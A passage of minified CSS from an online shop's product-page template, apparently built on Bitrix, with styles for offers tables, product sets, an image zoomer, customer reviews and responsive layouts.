p{padding:12px;color:#000;text-align:center}#elementErrorContainer #elementErrorClose{position:absolute;top:16px;right:24px;display:block;width:21px;height:21px;margin-bottom:24px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/exit.png) 0 0 no-repeat transparent}#elementErrorContainer #elementErrorClose:hover{background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/exit.png) 0 -21px no-repeat transparent}#elementErrorContainer #elementErrorClose:active{background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/exit.png) 0 -42px no-repeat transparent}#elementErrorContainer .close{display:block;width:140px;height:35px;margin:0 auto 12px;color:#ccc;line-height:35px;text-align:center;text-decoration:none;background:#424242;transition:all .2s ease-in-out}#elementErrorContainer .close:hover{background:#2b2b2b}#elementErrorContainer .close:active{position:relative;top:1px}#catalogElement #hint{position:absolute;width:300px;padding:12px;background:#fff;border:1px solid #bdbdbd;box-shadow:1px 1px 12px #dbdbdb}#catalogElement #hint span{display:block;font-weight:600;font-size:14px;line-height:31px}#catalogElement #hint ins{position:absolute;top:12px;right:12px;display:block;width:10px;height:9px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/clear.png) no-repeat 0 0 transparent;cursor:pointer}#catalogElement #hint ins:active{top:13px}#skuOffersTable{box-sizing:border-box;margin-bottom:30px}#skuOffersTable .offersTableContainer{box-sizing:border-box;padding:0 24px}#skuOffersTable .offersTableContainerBtn{margin-top:24px;text-align:center}#skuOffersTable .catalogProductOffersNext img{display:inline-block;margin-top:-2px;margin-right:8px;vertical-align:middle}#skuOffersTable .catalogProductOffersNext.btn-simple{width:156px;border-radius:4px}#skuOffersTable .heading{display:block;padding:36px 24px;font-weight:800;font-size:20px;font-family:robotomedium;text-transform:uppercase;border-top:1px solid #e7e8ea}#skuOffersTable .offersTable{width:100%}#skuOffersTable .tb{width:100%;transition:all .2s ease-in-out}#skuOffersTable .tableElem .tb:hover{background-color:#fdfdfd}#skuOffersTable .tc{box-sizing:border-box;padding:8px 6px;text-align:center}#skuOffersTable .thead{background:#f1f1f1;border-radius:4px}#skuOffersTable .thead .tc{padding:12px 6px}#skuOffersTable .tableElem{margin-top:8px;border:1px solid #f1f1f1;border-radius:4px}#skuOffersTable .offersTable td,#skuOffersTable .offersTable th{text-align:center}#skuOffersTable .offersTable th{padding:12px 0;color:#000;font-weight:400;font-size:14px;background-color:#f1f1f1}#skuOffersTable .offersTable td{padding-top:8px;padding-bottom:8px;border-top:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3}#skuOffersTable .offersTable th{border-top:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3}#skuOffersTable .offersTable td:first-child,#skuOffersTable .offersTable th:first-child{border-left:1px solid #f3f3f3}#skuOffersTable .offersTable td:last-child,#skuOffersTable .offersTable th:last-child{border-right:1px solid #f3f3f3}#skuOffersTable .offersTable .offersName{width:220px;text-align:left}#skuOffersTable .offersTable .offersName+td{padding-left:12px}#skuOffersTable .offersTable .offersPicture{width:96px}#skuOffersTable .offersTable .offersPicture img{width:auto;max-width:42px;height:auto;max-height:54px;vertical-align:middle}#skuOffersTable .offersTable .priceWrap{width:184px}#skuOffersTable .offersTable .quantity img{display:inline-block;margin-top:-4px;padding-right:6px;vertical-align:middle}#skuOffersTable .offersTable .price{position:relative;font-size:16px;font-family:robotomedium}#skuOffersTable .offersTable .getPricesWindow .priceIcon{display:none}#skuOffersTable .offersTable .quanBaskWrap{width:250px;padding:0}#skuOffersTable .offersTable .quanBaskWrap .tc{width:50%}#skuOffersTable .offersTable .basket{padding-right:12px}#skuOffersTable .offersTable .price .priceIcon{margin-right:6px}#skuOffersTable .offersTable .price .lnk{padding-bottom:2px;border-bottom:1px dashed #000;transition:all .2s ease-in-out}#skuOffersTable .offersTable .price:hover .lnk{border-color:#888}#skuOffersTable .offersTable .property{font-size:14px}#skuOffersTable .offersTable .discount{position:absolute;top:-16px;right:-12px;display:block;color:#888;font-size:13px;font-family:roboto_ltregular}#skuOffersTable .offersTable .basket .addCart{display:inline-block;height:30px;padding:0 12px;color:#fff;line-height:30px;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}#skuOffersTable .offersTable .basket .addCart.requestPrice{margin-top:0}#skuOffersTable .offersTable .basket .addCart:active{position:relative;top:1px}#skuOffersTable .offersTable .basket .addCart img{display:inline-block;margin-top:-4px;margin-right:12px;vertical-align:middle}#skuOffersTable .outOfStock{color:#888}#complect{box-sizing:border-box;margin-bottom:24px;padding:0 24px}#complect .heading{display:block;padding:24px 0 12px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #efefef}#complect .complectList{margin:0 -12px;overflow:hidden}#complect .complectListItem{position:relative;float:left;width:25%;height:355px}#complect .complectListItemWrap{box-sizing:border-box;padding:12px}#complect .complectListItemPicture img{max-width:90%;max-height:90%;vertical-align:middle;transition:all .5s ease-in-out}#complect .complectListItemPicture:hover img{opacity:.8}#complect .complectListItemPicLink{display:block;height:240px;line-height:240px;text-align:center;transition:all .5s ease-in-out}#complect .complectListItemLink{display:block;height:44px;margin-bottom:12px;overflow:hidden;font-size:14px;line-height:44px;text-decoration:none;transition:.2s all ease-in-out}#complect .complectListItemLink .middle{display:inline-block;line-height:21px;vertical-align:top}#complect .complectListItemPrice{display:block;margin-bottom:12px;font-size:18px;font-family:robotobold;text-decoration:none}#complect .complectListItemPrice .measure{font-size:16px}#complect .complectListItemPrice .discount{padding-left:4px;font-size:14px;font-family:roboto_ltregular}#complect .complectResult{box-sizing:border-box;height:60px;padding-right:24px;padding-left:24px;overflow:hidden;line-height:60px;background-color:#fdfdfd;border:1px solid #e8e8e8}#complect .complectPriceResult{display:inline-block;margin-left:12px;font-size:18px;font-family:robotobold}#complect .complectResult .discount{margin-left:12px;color:#888;font-size:14px;font-family:roboto_ltregular}#complect .complectResultEconomy{float:right;padding-left:24px;border-left:1px solid #e8e8e8}#complect .complectResultEconomyValue{margin-left:12px;font-size:16px;font-family:robotobold}#complect .complectListItem::after{position:absolute;top:50%;right:-12px;display:block;color:#888;font-size:48px;font-family:roboto_thregular;transform:translateY(-50%);content:"+"}#complect .complectListItem:last-child::after,#complect .complectListItem:nth-child(4n)::after{display:none}#zoomer{transform:scale(.7);visibility:hidden;opacity:0;transition:all .3s ease-in-out}#zoomer.opened{transform:scale(1);visibility:visible;opacity:1}#zoomer #zoomerExitLink{width:50px;height:50px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/exitBig.png) 0 0 no-repeat transparent;opacity:.5}#zoomer #zoomerExitLink:hover{opacity:.8}#zoomer #zoomerExitLink:active{top:25px;height:48px;opacity:1}#zoomerMoreImagesContainerWrapper .item{transition:all .2s ease-in-out}#zoomerMoreImagesContainerWrapper .item:hover{opacity:.9!important}#zoomerMoreImagesContainerWrapper .selected{opacity:1!important}#zoomerBigNextMore,#zoomerBigPrevMore{background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/carouselArrowsBig.png) 0 0 no-repeat transparent;opacity:.5}#zoomerBigNextMore{background-position:-57px 0}#zoomerNextMore,#zoomerPrevMore{background:url(/bitrix/components/dresscode/catalog.item/templates/detail/images/carouselArrows.png) 0 0 no-repeat transparent;opacity:.5}#zoomerNextMore{background-position:-80px 0}#zoomerBigNextMore:hover,#zoomerBigPrevMore:hover,#zoomerNextMore:hover,#zoomerPrevMore:hover{opacity:.8}#zoomerBigNextMore:active,#zoomerBigPrevMore:active,#zoomerNextMore:active,#zoomerPrevMore:active{opacity:1}#zoomerNextMore:active{right:-1px!important}#zoomerPrevMore:active{left:-1px!important}#zoomerBigPrevMore:active{left:23px!important}#zoomerBigNextMore:active{right:23px!important}#zoomerMoreImagesContainerWrapper .link:active{position:relative;top:1px}.catalogProductOffersPager{text-align:center}.catalogProductOffersNext{margin-top:24px}#catalogElement input[type=radio]:not(checked){position:absolute;opacity:0}#catalogElement input[type=radio]+label{cursor:pointer}#catalogElement input[type=radio]:not(checked)+label{position:relative;padding-left:28px}.smallSpecialTime{padding-bottom:12px;color:#fff;font-size:0;line-height:0}.smallSpecialTime .specialTimeItem{display:inline-block;box-sizing:border-box;width:48px;height:42px;margin-left:4px;padding:8px 0;overflow:hidden;line-height:14px;text-align:center;border-radius:6px}.smallSpecialTime .specialTimeItem:first-child{margin-left:0}.smallSpecialTime .specialTimeItemValue{font-size:14px;font-family:robotomedium}.smallSpecialTime .specialTimeItemlabel{font-size:12px;font-family:roboto_ltregular}.detail-text-wrap{box-sizing:border-box;margin-top:12px;padding:0 24px 24px;border-top:1px solid #e7e8ea}.detail-text-wrap .heading{display:block;padding:30px 0 0;color:#000;font-weight:400;font-size:20px;font-family:robotomedium;line-height:24px;text-transform:uppercase;text-decoration:none}#elementContainer .new-list-items-wrap{box-sizing:border-box;margin-top:0;margin-bottom:24px;padding:0 24px;border-top:1px solid #e7e8ea}.new-list-items-wrap .heading{display:block;padding:36px 0 18px;color:#000;font-weight:400;font-size:20px;font-family:robotomedium;line-height:24px;text-transform:uppercase;text-decoration:none}#elementContainer .new-list-items{max-width:none;margin:0 -12px;font-size:0}.new-list-items .list-item-wrap{display:inline-block;box-sizing:border-box;width:33.333%;padding:12px;vertical-align:top}.new-list-items .list-item{padding:24px 18px;border:1px solid #e7e8ea;border-radius:2px}.new-list-items .image{width:54px;padding-right:18px}.new-list-items .image-container{display:block;transition:all .2s ease-in-out}.new-list-items .image-container:hover{opacity:.9}.new-list-items .image-container:active{position:relative;top:1px}.new-list-items .text{color:#000}.new-list-items .name{display:block;max-height:18px;margin-bottom:12px;overflow:hidden;color:#000;font-size:14px;line-height:18px;text-decoration:none}.new-list-items .name:active{position:relative;top:1px}.new-list-items .price{position:relative;display:inline-block;padding-right:18px;font-size:18px;font-family:robotobold}.new-list-items .old-price{position:absolute;top:-12px;right:0;color:#888;font-size:13px;font-family:roboto_ltregular;line-height:15px}.new-list-items .active-link{display:inline-block;color:#000;font-size:14px;font-family:roboto_ltregular;text-decoration:none;border-bottom:1px dashed #000;cursor:pointer;transition:all .2s ease-in-out}@keyframes fadein{from{opacity:0}to{opacity:1}}
/* End */


/* Start:/bitrix/components/dresscode/catalog.item/templates/detail/css/review.min.css?17469787916973*/
#catalogReviews{margin-top:24px;overflow:hidden}#catalogReviews .heading{padding:36px 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #e7e8ea}#catalogReviews .heading .reviewAddButton{display:inline-block;margin-left:24px;padding-bottom:4px;color:#888;font-weight:400;font-size:12px;font-family:robotoregular;text-decoration:none;vertical-align:middle;border-bottom:1px dashed #888;transition:all .2s ease-in-out}#catalogReviews .heading .reviewAddButton:active{position:relative;top:1px}#catalogReviews .heading .label{display:inline-block;color:#888;font-weight:400;font-size:14px;font-family:robotoregular;letter-spacing:0;text-transform:none}#catalogReviews .ratingContainer{float:right;line-height:20px}#catalogReviews .ratingContainer .rating,#reviews .rating{position:relative;z-index:2;display:inline-block;width:79px;height:15px;margin-top:0;margin-left:6px;vertical-align:middle}#catalogReviews .ratingContainer .rating{margin-left:12px}#catalogReviews .ratingContainer .rating i,#reviews .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/rating.svg) repeat 0 0 transparent}#catalogReviews .ratingContainer .rating i.m,#reviews .rating i.m{z-index:10;width:0;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/rating.svg) repeat 0 -14px transparent}#reviews .rating{margin-top:-4px}#catalogElement .ratingContainer .newReview{float:right;margin-right:12px;color:#000}#catalogElement .newReview:hover{color:#0074d9}#catalogElement #reviews,#catalogElement #reviews ul{margin:0;padding:0;list-style:none}#catalogElement #reviews .reviewItem{position:relative;margin-bottom:24px;padding-top:24px;border-top:1px solid #f7f7f7}#catalogElement #reviews .reviewItem:first-child{padding-top:24px;border-top:1px solid #e7e8ea}#reviews .reviewTable{display:table;width:100%;table-layout:fixed}#reviews .reviewTable .reviewColumn{position:relative;display:table-cell;padding:0 24px;font-size:14px;vertical-align:top}#reviews .reviewTable .reviewColumn .label{display:inline-block;font-size:14px}#reviews .reviewTable .reviewColumn .reviewName,#reviews .reviewTable .reviewColumn .reviewRating{margin-top:12px}#reviews .reviewTable .reviewColumn .reviewDate,#reviews .reviewTable .reviewColumn .reviewName{line-height:21px}#reviews .reviewTable .reviewColumn .advantages,#reviews .reviewTable .reviewColumn .limitations{margin-bottom:12px}#reviews .reviewTable .reviewColumn .advantages .label,#reviews .reviewTable .reviewColumn .impressions .label,#reviews .reviewTable .reviewColumn .limitations .label{margin-bottom:4px;font-size:14px}#reviews .reviewTable .reviewColumn .advantages p,#reviews .reviewTable .reviewColumn .impressions p,#reviews .reviewTable .reviewColumn .limitations p{font-size:13px}#reviews .reviewTable .reviewColumn:first-child{width:30%;text-align:center;vertical-align:middle}#reviews .reviewTable .reviewColumn .reviewDate{color:#888}#reviews .reviewTable .reviewColumn .reviewName,#reviews .reviewTable .reviewColumn .reviewName .label{font-size:16px}#catalogElement #reviews .controls{width:260px;height:35px;margin-top:24px;line-height:35px;text-align:center;background:#f4f4f4}#catalogElement #reviews .controls a{text-decoration:none}#catalogElement #reviews .controls a:active{position:relative;top:1px}#catalogElement #reviews .controls .good{margin-right:4px;color:#009e02}#catalogElement #reviews .controls .good:hover{color:#008902}#catalogElement #reviews .controls .bad{color:red}#catalogElement #reviews .controls .bad:hover{color:#9d9d9d}#catalogElement #reviews p{margin:0;color:#666;line-height:21px}#catalogElement #reviews .comment{clear:both}#catalogElement #reviews .hide{display:none}#showallReviews{display:block;width:200px;height:40px;margin:24px 24px 24px auto;color:#000;line-height:40px;text-align:center;text-decoration:none;border:1px solid #e7e8ea;border-radius:4px;transition:all .2s ease-in-out}#catalogElement #newReview{display:none}#catalogElement #newReview .heading{display:block;margin-bottom:24px;padding:36px 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #e7e8ea;border-bottom:1px solid #e7e8ea}#catalogElement #newReview form{padding:0 24px}#catalogElement #newReview ins{display:block;margin-bottom:4px;font-size:14px;text-decoration:none}#catalogElement #newReview #newRating{position:relative}#catalogElement #newReview .rating{position:absolute;top:-3px;left:100px;z-index:10;width:150px;cursor:pointer}#catalogElement #newReview .rating i{position:absolute;top:0;left:0;display:block;width:150px;height:22px;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/newRating.svg) repeat 0 0 transparent}#catalogElement #newReview .rating i.m{z-index:10;width:0;background:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/newRating.svg) repeat 0 -22px transparent}#catalogElement #newReview .usedSelect{clear:both;margin:0;padding:0;overflow:hidden;list-style:none}#catalogElement #newReview .usedSelect li{float:left;margin-right:12px;margin-bottom:12px}#catalogElement #newReview .usedSelect li a{display:block;height:35px;padding:0 12px;color:#000;font-size:13px;line-height:35px;text-align:center;text-decoration:none;border:1px solid #e7e8ea;border-radius:4px;transition:all .2s ease-in-out}#catalogElement #newReview .usedSelect li a:hover{color:#696969}#catalogElement #newReview .usedSelect li a:active{position:relative;top:1px}#catalogElement #newReview .usedSelect li a.selected{color:#fff}#catalogElement #newReview table{width:100%;table-layout:fixed;border-collapse:collapse}#catalogElement #newReview table td{width:50%;vertical-align:top}#catalogElement #newReview table td:first-child{padding-right:24px}#catalogElement #newReview label{display:block;margin:12px 0}#catalogElement #newReview textarea{box-sizing:border-box;width:100%;height:90px;padding-top:12px;padding-left:12px;font-family:roboto_ltregular;background:#fff;border:1px solid #e4e4e4;transition:all .2s ease-in-out;resize:none}#catalogElement #newReview textarea:focus{border:1px solid #ccc;outline:0}#catalogElement #newReview input{display:inline-block;box-sizing:border-box;width:74%;height:50px;margin-bottom:12px;padding-left:12px;font-family:roboto_ltregular;vertical-align:top;background:#fff;border:1px solid #e4e4e4;transition:all .2s ease-in-out}#catalogElement #newReview input:focus{border:1px solid #ccc}#catalogElement #newReview .submit{display:inline-block;width:23%;height:50px;margin-left:3%;color:#fff;line-height:50px;text-align:center;text-decoration:none;vertical-align:middle;border-radius:4px;transition:all .2s ease-in-out}#catalogElement #newReview .submit:active{position:relative;top:1px}#catalogElement #newReview .reviewError{padding:0 24px;overflow:hidden}#catalogElement #newReview .reviewError .cap{color:#000;font-size:16px}#catalogElement #newReview .reviewError img{float:left;margin-right:24px;vertical-align:middle}#catalogElement .countReviewsTools{cursor:pointer}
/* End */


/* Start:/bitrix/components/dresscode/catalog.item/templates/detail/css/media.min.css?175127239618050*/
@media all and (min-width:2450px){#catalogElement .product{width:20%}#tableContainer .column:nth-child(2){width:1124px}#catalogElement .product:nth-child(5n+5){border-right-width:0}#complect .complectListItem{width:20%}#skuOffersTable .offersTable .offersName{width:22%}#skuOffersTable .offersTable .priceWrap{width:18%}#skuOffersTable .offersTable .quanBaskWrap{width:24%}}@media all and (max-width:1900px){#catalogElement .product{width:33.333333%}}@media all and (max-width:1800px){#skuOffersTable .offersTable .quanBaskWrap{width:120px;padding:8px 6px}#skuOffersTable .offersTable .quanBaskWrap .tc{display:block;width:100%;padding:0}#skuOffersTable .offersTable .quanBaskWrap .quantity{padding-bottom:6px}.new-list-items{margin:0 -6px}.new-list-items .list-item-wrap{padding:6px}.new-list-items .list-item{padding:12px}.new-list-items .image{padding-right:12px}}@media all and (max-width:1700px){#elementTools{width:280px}#files .item .icon{width:22%}}@media all and (max-width:1600px){.limiter #left{width:280px}#elementNavigation{width:280px}#files .item{width:33.33333%}#files .item .icon{width:20%}#complect .complectListItem{width:33.33333%}#complect .complectListItem:nth-child(4n)::after{display:block}#complect .complectListItem:last-child::after,#complect .complectListItem:nth-child(3n)::after{display:none}.new-list-items-wrap .heading{padding:36px 0 30px}#elementContainer .new-list-items{margin:0 -6px}}@media all and (max-width:1520px){.limiter #left{width:320px}#elementTools{width:300px}#tableContainer #elementNavigation{display:none}#elementSmallNavigation{display:block}#files .item .icon{width:14%}#skuOffersTable .offersTable .quanBaskWrap{width:250px;padding:0}#skuOffersTable .offersTable .quanBaskWrap .tc{display:table-cell;width:50%;padding:8px 6px}#skuOffersTable .offersTable .quanBaskWrap .quantity{padding:8px 6px}#catalogElement #newReview input{width:67%}#catalogElement #newReview .submit{width:30%}}@media all and (max-width:1366px){.limiter #left{width:280px}.smallSpecialTime .specialTime{padding:12px 0}}@media all and (max-width:1340px){#elementSmallNavigation .tab:first-child{margin-left:0;padding-left:0;border-left:0}#elementSmallNavigation .tab{margin-left:24px;border-right:0}}@media all and (max-width:1280px){.limiter #left{width:330px}#elementTools{width:270px;padding:12px 24px 0}.smallSpecialTime{padding-bottom:6px}#files .item .icon{width:18%}.ya-share-label{margin-top:0}#elementContainer .brandImage{margin-right:24px;margin-bottom:12px}#elementContainer .bindAction{margin-bottom:12px}.reviewsBtnWrap{margin-top:0;padding-bottom:0}.reviewsBtnWrap .row{margin:0 24px 12px 0}#elementContainer .elementSkuVariantLabel{display:none}.productDetailText .heading{font-size:14px}#catalogElement .product{width:33.333%}#catalogElement .product:nth-child(4n+4){border-right-width:1px}#catalogElement .product:nth-child(3n+3){border-right-width:0}#catalogElement .smallSpecialTime{margin-bottom:12px}}@media all and (max-width:1250px){#skuOffersTable{display:none}}@media all and (max-width:1100px){#tableContainer #elementTools{display:none}#smallElementTools{display:block;clear:both;margin:24px 0 36px}.ya-share-label{display:none}.new-list-items .list-item-wrap{width:50%}#smallElementTools .smallElementToolsContainer{border:0;border-radius:4px;box-shadow:0 0 25px rgb(0 0 0 / 5%)}#smallElementTools .mobileButtonsContainer,#smallElementTools .mobilePriceContainer{display:table-cell;width:50%;vertical-align:middle}#smallElementTools .columnRow.mobileFastBackContainer{display:block;width:100%;margin-top:12px;padding:0}#catalogElement .mainTool .addCart{width:50%;padding:0}#smallElementTools .columnRow .quickBuy{color:#000;font-size:16px;background:#f2f2f2;border:0;border-radius:4px}#smallElementTools .columnRow .quickBuy img{display:none}#catalogElement .mainTool .qtyBlock{box-sizing:border-box;width:50%;margin:0;padding:0 0 0 12px;background:#fff}#catalogElement .mainTool .qtyBlock .qty{display:inline-block;width:45px;height:40px;font-size:14px;vertical-align:middle;background-color:#fff;border:0}#catalogElement .mainTool .qtyBlockContainer{position:relative;height:60px;padding-left:12px;line-height:60px;border:1px solid #f3f3f3;border-radius:4px}#catalogElement .mainTool .minus,#catalogElement .mainTool .plus{position:absolute;top:50%;width:30px;height:30px;background-color:#f2f2f2;background-repeat:no-repeat;background-position:50% 50%;border-radius:8px;transform:translate(0,-50%)}#catalogElement .mainTool .minus{right:60px;background-image:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/mobile-basket-add-minus.png)}#catalogElement .mainTool .plus{right:24px;background-image:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/mobile-basket-add-plus.png)}#catalogElement .mainTool .qtyBlockContainer .qty.error{color:red}#catalogElement .smallElementToolsContainer{padding:0}#catalogElement .columnRow .quickBuy,#catalogElement .smallElementToolsContainer .secondTool .row:last-child{margin-bottom:0}#catalogElement .secondTool{box-sizing:border-box;margin-top:24px;padding:24px 0;text-align:center;border-top:1px solid #e7e8ea}#elementTools .row,#smallElementTools .row{margin-bottom:0}#catalogElement .mainTool{box-sizing:border-box;padding:24px 72px 0}#catalogElement .mainToolContainer{display:table;width:100%;border-radius:4px;border-collapse:collapse}#smallElementTools .secondTool .row{margin-right:60px}#catalogElement .mainTool .addCart.added,#catalogElement .mainTool .addCart.requestPrice,#catalogElement .mainTool .addCart.subscribe{width:100%}#catalogElement .priceContainer{font-size:24px;line-height:30px}#catalogElement .priceBlock{margin-bottom:6px}#elementContainer #smallElementTools .purchaseBonus{margin-top:18px;font-size:16px}#elementTools .price .oldPriceLabel,#smallElementTools .price .oldPriceLabel{font-size:16px}#elementTools .price,#smallElementTools .price{margin-bottom:0}#catalogElement .getPricesWindow .priceIcon{margin-top:-4px}#catalogElement .mainTool .addCart{padding-right:0}}@media all and (max-width:1024px){.limiter #left{width:100%}#left .collapsed{position:static}}@media all and (max-width:1023px){#files .item{width:50%}#files .item .icon{width:14%}}@media all and (max-width:1000px){.pictureSlider{margin-top:24px}#elementContainer .mainContainer .col{box-sizing:border-box;padding:24px 24px 0}#elementContainer .brandImage{margin-bottom:18px}#elementContainer .bindAction{margin-bottom:18px}#complect .heading{border:none}#elementTools .addCart{margin-top:12px}.newReviewTable .left{width:100%;padding:0}.newReviewTable .right{width:100%;margin-top:18px}}@media all and (max-width:900px){#catalogElement .mainTool{padding:24px 48px 0}#smallElementTools .secondTool .row{margin-right:48px}}@media all and (max-width:800px){#files .item .icon{width:70px}#files .item .info{width:100%}#reviews .reviewTable{display:block}#reviews .reviewTable .reviewColumn{display:block}#reviews .reviewTable .reviewColumn:first-child{margin-bottom:24px;text-align:left}#showallReviews{margin:0 0 0 24px}#zoomerMoreImagesContainer{display:none!important}#zoomerBigNextMore,#zoomerBigPrevMore{display:none!important}#imageContainerSlider{height:100%!important}#complect .complectList{margin:0 -24px 12px;border-top:1px solid #e7e8ea}#complect .complectListItem{box-sizing:border-box;width:50%;height:140px;border-right:1px solid #e7e8ea;border-bottom:1px solid #e7e8ea}#complect .complectListItem:nth-child(2n){border-right-width:0}#complect .complectListItem::after{display:none}.complectListItemTable{display:table;width:100%;table-layout:fixed}.complectListItemCelImage{display:table-cell;width:110px;padding-right:12px;vertical-align:middle}.complectListItemCelText{display:table-cell;vertical-align:middle}#complect .complectListItemPicLink{height:120px;line-height:120px}#complect .complectListItemPrice .discount{display:block;padding:0}#complect .complectListItemPrice{margin:0;font-size:14px}#complect .complectListItemPrice .discount{color:#888;font-size:13px;line-height:16px}#complect .complectListItemLink{height:36px;margin-bottom:2px;line-height:36px}#complect .complectListItemLink .middle{line-height:18px;vertical-align:middle}#elementProperties .stats{table-layout:auto}#elementProperties .stats td{padding:12px 0}#elementProperties .stats .name span{padding:0}#elementProperties .stats tr td:first-child{padding:0 6px}#elementProperties .stats tr.cap td:first-child{padding:12px 0}#elementProperties .stats tr td:nth-child(2){padding-right:6px}#elementProperties .stats tr td:nth-child(n+3){width:0;max-width:0;padding:0;overflow:hidden;white-space:nowrap;text-indent:100px}#elementProperties .stats .name{width:70%}#catalogElement .mainTool{padding:24px 36px 0}#smallElementTools .secondTool .row{margin-right:24px}}@media screen and (max-width:790px){#catalogElement .product{width:50%}#catalogElement .product:nth-child(3n+3){border-right-width:1px}#catalogElement .product:nth-child(2n+2){border-right-width:0}#elementContainer .mainContainer .col{display:block;box-sizing:border-box;width:100%;padding:24px 24px 0}#elementContainer .brandImageWrap{padding-top:24px;border-top:1px solid #e7e8ea}.changePropertiesNoGroup{display:none}#elementContainer .new-list-items{margin:0 -3px}.new-list-items{margin:0 -3px}.new-list-items .list-item-wrap{width:100%;padding:3px}#elementContainer .new-list-items .list-item{padding:24px}#elementContainer .new-list-items .image{width:72px;text-align:center}#elementContainer .new-list-items .image-container img{display:inline-block;vertical-align:middle}#catalogElement .new-list-items .list-item-wrap{margin-bottom:12px}#catalogElement .new-list-items .list-item-wrap:last-child{margin-bottom:0}#smallElementTools .mobilePriceContainer{width:40%}#smallElementTools .mobileButtonsContainer{width:60%}#catalogElement .mainTool{padding:24px 24px 0}}@media all and (max-width:750px){#smallElementTools .smallElementToolsContainer .secondTool .share-items{display:block;margin-top:24px;padding-top:24px;border-top:1px solid #e7e8ea}#smallElementTools .secondTool .row{margin-right:48px}#catalogElement .ya-share-label{margin-right:12px}#catalogElement .ya-share-label,#catalogElement .ya-share2{display:inline-block;margin-bottom:0;vertical-align:middle}#catalogElement .priceContainer{font-size:21px;line-height:24px}#elementContainer #smallElementTools .purchaseBonus{font-size:14px}#elementTools .price .oldPriceLabel,#smallElementTools .price .oldPriceLabel{font-size:14px}#catalogElement .mainTool .addCart,#catalogElement .mainTool .qtyBlockContainer,#smallElementTools .columnRow .quickBuy{height:55px;line-height:55px}#smallElementTools .secondTool .available-block{margin-right:0}}@media all and (max-width:700px){#elementContainer .mainContainer .markerContainer{top:12px;left:24px}#elementContainer .wishCompWrap{top:12px;right:24px}#stores td,#stores th{display:none}#stores td.amount,#stores td.name,#stores th.amount,#stores th.name{display:table-cell}#storesContainer #stores .storeTable{table-layout:auto}#storesContainer #stores .wrap{padding:0}#storesContainer #stores .storeTable .name{width:70%;padding:12px 12px 12px 24px;line-height:16px}#storesContainer #stores th.amount{font-family:robotomedium;text-align:right}#storesContainer #stores .storeTable .green{padding:12px 24px 12px 0;text-align:right}#storeMap{display:none!important}#video .item{float:unset;width:100%!important}#reviews .reviewTable .reviewColumn:first-child{width:100%}#reviews .rating{margin-left:0}#tableContainer .column:nth-child(2),#video .item:last-child{padding-bottom:0}#elementContainer .mainContainer .secondCol{margin-top:18px;padding:18px 24px 0;border-top:1px solid #e7e8ea}#elementContainer .brandImageWrap{display:none}.reviewsBtnWrap{border-bottom:none}.reviewsBtnWrap .row img{display:none}.reviewsBtnWrap .row{margin:0 18px 6px 0}.productDetailText{margin:6px 0 12px}.new-list-items-wrap{padding:0 12px}#catalogElement #elementContainer .addCompare{display:none}}@media all and (max-width:680px){.secondTool .addCompare,.secondTool .quickBuy{display:none}#files .item{width:100%}#smallElementTools .mobileButtonsContainer,#smallElementTools .mobilePriceContainer{display:block;width:100%}#smallElementTools .mobileButtonsContainer{margin-top:24px}#catalogElement .mainTool{padding:24px 24px 0}#elementContainer #smallElementTools .purchaseBonus{margin-top:12px}.smallSpecialTime .specialTimeItem{width:60px}}@media all and (max-width:620px){#elementSmallNavigation{display:none}#catalogElement .heading:not(.noTabs)+div{display:none}#elementContainer .new-list-items-wrap{margin-top:0;border:0}#catalogElement #set{padding:0 24px 24px}#catalogElement #set .setTools{margin:24px 0 0}#catalogElement #set .setList{border-top:0}#catalogElement #set .setElement:nth-child(n){border:0}#catalogElement h2:not(.noTabs).heading,#elementContainer #detailTags h2:not(.noTabs).heading,#elementContainer #detailText h2:not(.noTabs).heading{position:relative;margin:0;padding:16px;font-weight:400;font-size:14px;font-family:roboto_ltregular;line-height:16px;text-align:left;text-transform:uppercase;background-color:#f2f2f2;border:0;border-radius:4px;cursor:pointer}#catalogReviews,#files,#related,#similar,#stores,#video{padding:0 24px}.sale-products-gift{padding:0 24px}.changePropertiesGroup{margin-bottom:24px}#catalogElement h2:not(.noTabs).heading.active,#elementContainer #detailTags h2:not(.noTabs).heading.active,#elementContainer #detailText h2:not(.noTabs).heading.active{margin-bottom:24px}#catalogElement #catalogReviews .ratingContainer{display:none}#catalogElement h2.heading:not(.noTabs)::after{position:absolute;top:0;right:12px;bottom:0;display:block;width:25px;height:25px;margin:auto;background-color:#fff;background-image:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/mobile-tab-show.png);background-repeat:no-repeat;background-position:50% 50%;border-radius:25px;content:""}#catalogElement h2.heading.active::after{background-image:url(/bitrix/components/dresscode/catalog.item/templates/detail/css/../images/mobile-tab-hide.png)}#catalogElement .storeTable tr:last-child td{border-bottom:1px solid #e7e8ea}#storesContainer #stores .storeTable .name{font-size:14px}#catalogElement #newReview{margin-top:24px}#catalogElement #newReview .heading{padding:18px 24px;font-size:14px;font-family:robotomedium;line-height:16px;text-transform:uppercase}#reviews .reviewTable .reviewColumn{padding:0}#catalogElement #reviews .reviewItem:last-child{margin-bottom:0}#catalogElement #reviews .reviewItem:first-child{padding:0;border:0}#catalogElement #elementProperties h2.heading.active{margin-bottom:12px}#catalogElement #files .item:last-child{margin-bottom:0}#catalogElement #files .item{height:auto}#catalogElement #video .wrap{padding:0}#video .items.sz1 iframe{height:350px}#catalogElement .secondTool{padding:0;border:0}#smallElementTools .secondTool .row:first-child{border:0}#smallElementTools 